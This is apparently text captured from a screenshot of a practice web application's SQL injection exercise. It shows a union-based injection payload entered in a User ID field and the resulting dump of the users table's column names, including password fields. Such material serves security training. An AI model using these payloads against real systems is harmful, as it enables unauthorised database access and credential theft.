 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,usern